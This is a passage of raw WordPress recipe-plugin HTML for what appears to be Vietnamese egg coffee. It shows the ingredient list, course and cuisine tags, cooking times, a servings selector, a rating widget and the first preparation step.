    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="3" data-fraction="" data-original="3-4" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">3-4</span> <span data-original="spoons" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">spoons</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=H2BbXZjsMc_HrQGKj5-QDQ&q=Coffee+powder&oq=Coffee+powder&gs_l=img.12..0l2j0i30l8.10384.10384..11308...0.0..0.82.82.1......0....2j1..gws-wiz-img.6EeW1d4MAPc&ved=0ahUKEwjY9_W7uJDkAhXPYysKHYrHB9IQ4dUDCAY" class="custom-ingredient-link" target="_blank">Coffee powder</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="1" data-fraction="" data-original="1" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">1</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=E2BbXc3hDtn49QONkqGYDw&q=Fresh+chicken+egg&oq=Fresh+chicken+egg&gs_l=img.12..0i19l2j0i5i30i19.10902.10902..11808...0.0..0.84.84.1......0....2j1..gws-wiz-img.RDThkUMGCBQ&ved=0ahUKEwiNt_a1uJDkAhVZfH0KHQ1JCPMQ4dUDCAY" class="custom-ingredient-link" target="_blank">Fresh chicken egg</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?biw=1920&bih=966&tbm=isch&sa=1&ei=4rQ_XeyiNc72hwOZvpOgAg&q=condensed+milk&oq=condensed+milk&gs_l=img.12..0l3j0i30l7.9591.9591..10301...0.0..0.89.89.1......0....2j1..gws-wiz-img.0TymFp2gTHM&ved=0ahUKEwjsm-uu1dvjAhVO-2EKHRnfBCQQ4dUDCAY" class="custom-ingredient-link" target="_blank">condensed milk</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=jHU-Xf6hF8f1wAOemJygBw&q=Honey&oq=Honey&gs_l=img.12..35i39j0i67j0l2j0i67j0l5.7381.7381..8175...0.0..0.97.97.1......0....2j1..gws-wiz-img.udvfscnuCfI&ved=0ahUKEwj-l5XppNnjAhXHOnAKHR4MB3QQ4dUDCAY" class="custom-ingredient-link" target="_blank">Honey</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=sV9bXYSKCtLQrQGr77vwBQ&q=Hot+water&oq=Hot+water&gs_l=img.3..0l7.96473.96473..97344...0.0..0.80.80.1......0....2j1..gws-wiz-img.1VRHUiiYELM&ved=0ahUKEwjEppSHuJDkAhVSaCsKHav3Dl4Q4dUDCAY&uact=5" class="custom-ingredient-link" target="_blank">Hot water</a></span></li></ul>
    </div>
        
</div>
        </div></div>
    </div>
                
</div>
                            </div>
                                        </div>
</div>
<div class="wpurp-responsive-desktop">
<table class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:400px !important;">
            <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-recipe-tags-course">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Course</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e3%82%b3%e3%83%bc%e3%82%b9/dessert/">DESSERT</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cuisine">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cuisine</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e6%96%99%e7%90%86/vietnamese/">Vietnamese</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-keyword">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Keyword</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/keyword/dessert/">DESSERT</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/recipe/">RECIPE</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cooking-recipes">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cooking recipes</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/category/recipes/dessert-drinks/">Dessert and drinks</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
    </div>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M4.3,16.6l-2.2,2.2c-0.6,0.6-0.9,1.3-0.9,2.1c0,0.8,0.3,1.6,0.9,2.1s1.3,0.9,2.1,0.9
	c0.8,0,1.6-0.3,2.1-0.9l2.2-2.2L4.3,16.6z"></path>
<path fill="%highlight_color%" d="M22.6,5.4l-3.5-3.5c-1.1-1.1-2.6-1.8-4.2-1.8s-3.1,0.6-4.2,1.8l-8.4,8.4c-0.4,0.4-0.4,1,0,1.4l7.1,7.1
	C9.5,18.9,9.7,19,10,19c0,0,0,0,0,0c0.3,0,0.5-0.1,0.7-0.3L22.6,6.8C23,6.4,23,5.8,22.6,5.4z M9.2,14.6l-1.4-1.4l6.4-6.4l1.4,1.4
	L9.2,14.6z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Prep Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-prep-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">5</span> <span class="wpurp-recipe-prep-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M9,9c0.6,0,1-0.4,1-1V4c0-0.6-0.4-1-1-1S8,3.4,8,4v4C8,8.6,8.4,9,9,9z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M4,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1S3,6.4,3,7v4C3,11.6,3.4,12,4,12z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M14,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1s-1,0.4-1,1v4C13,11.6,13.4,12,14,12z"></path>
<path fill="%highlight_color%" d="M23,14h-5H1c-0.6,0-1,0.4-1,1v3c0,1.7,1.3,3,3,3h13c1.7,0,3-1.3,3-3v-1h4c0.6,0,1-0.4,1-1v-1
	C24,14.4,23.6,14,23,14z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cook Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-cook-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">10</span> <span class="wpurp-recipe-cook-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M16,16H8v-4h2v2h4v-2h2V16z"></path>
<path fill="%highlight_color%" d="M23,0H1C0.4,0,0,0.4,0,1v22c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V1C24,0.4,23.6,0,23,0z M10,3h4v2h-4V3z M4,3
	h4v2H4V3z M20,20H4V8h16V20z M20,5h-4V3h4V5z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Passive Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-passive-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">1</span> <span class="wpurp-recipe-passive-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                    <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings-changer" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><input type="number" min="1" class="advanced-adjust-recipe-servings" data-original="2" data-start-servings="2" value="2" style="width:40px !important;padding:2px !important;background:white !important;border:1px solid #bbbbbb !important;"/> people</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-unit-changer" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><select onchange="RecipeUnitConversion.recalculate(this)" class="adjust-recipe-unit" style="background:white !important;border:1px solid #bbbbbb !important;"><option value="0">Metric</option><option value="1">US Imperial</option></select></span>    </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="2" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="3" data-fraction="" data-original="3-4" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">3-4</span> <span data-original="spoons" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">spoons</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=H2BbXZjsMc_HrQGKj5-QDQ&q=Coffee+powder&oq=Coffee+powder&gs_l=img.12..0l2j0i30l8.10384.10384..11308...0.0..0.82.82.1......0....2j1..gws-wiz-img.6EeW1d4MAPc&ved=0ahUKEwjY9_W7uJDkAhXPYysKHYrHB9IQ4dUDCAY" class="custom-ingredient-link" target="_blank">Coffee powder</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="1" data-fraction="" data-original="1" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">1</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=E2BbXc3hDtn49QONkqGYDw&q=Fresh+chicken+egg&oq=Fresh+chicken+egg&gs_l=img.12..0i19l2j0i5i30i19.10902.10902..11808...0.0..0.84.84.1......0....2j1..gws-wiz-img.RDThkUMGCBQ&ved=0ahUKEwiNt_a1uJDkAhVZfH0KHQ1JCPMQ4dUDCAY" class="custom-ingredient-link" target="_blank">Fresh chicken egg</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?biw=1920&bih=966&tbm=isch&sa=1&ei=4rQ_XeyiNc72hwOZvpOgAg&q=condensed+milk&oq=condensed+milk&gs_l=img.12..0l3j0i30l7.9591.9591..10301...0.0..0.89.89.1......0....2j1..gws-wiz-img.0TymFp2gTHM&ved=0ahUKEwjsm-uu1dvjAhVO-2EKHRnfBCQQ4dUDCAY" class="custom-ingredient-link" target="_blank">condensed milk</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=jHU-Xf6hF8f1wAOemJygBw&q=Honey&oq=Honey&gs_l=img.12..35i39j0i67j0l2j0i67j0l5.7381.7381..8175...0.0..0.97.97.1......0....2j1..gws-wiz-img.udvfscnuCfI&ved=0ahUKEwj-l5XppNnjAhXHOnAKHR4MB3QQ4dUDCAY" class="custom-ingredient-link" target="_blank">Honey</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=sV9bXYSKCtLQrQGr77vwBQ&q=Hot+water&oq=Hot+water&gs_l=img.3..0l7.96473.96473..97344...0.0..0.80.80.1......0....2j1..gws-wiz-img.1VRHUiiYELM&ved=0ahUKEwjEppSHuJDkAhVSaCsKHav3Dl4Q4dUDCAY&uact=5" class="custom-ingredient-link" target="_blank">Hot water</a></span></li></ul>
    </div>
        
</div>
        </div></div>
    </div>
                
</div>
                </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div>
            <img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1-600x450.jpg" alt="VIETNAMESE-EGG-COFFEE0" title="VIETNAMESE-EGG-COFFEE1" class="wpurp-recipe-image" style="margin:0 auto !important;margin-bottom:0px !important;width:100% !important;height:100% !important;max-width:180px !important;max-height:180px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;" />
    </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><div data-recipe-id="1966" class="user-star-rating recipe-tooltip user-can-vote vote-attention" data-icon-full="fa-star" data-icon-half="fa-star-half-o" data-icon-empty="fa-star-o">
    <i data-star-value="1" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="2" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="3" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="4" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="5" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i></div>
<div class="recipe-tooltip-content">
    <div class="user-rating-stats">
        Votes: <span class="user-rating-votes">1</span><br/>
        Rating: <span class="user-rating-rating">5</span><br/>
        You: <span class="user-rating-current-rating"></span>    </div>
    <div class="vote-attention-message">
        Rate this recipe!    </div>
</div></span>    </div>
        
</div>
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
            </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
</div>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Instructions</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-instructions" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-instruction-group-container wpurp-recipe-instruction-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ol class="wpurp-recipe-instruction-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Step 1: Separate the egg whites and the egg yolk into two different bowls.  Do not mix because each type is used for a different preparation.

</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
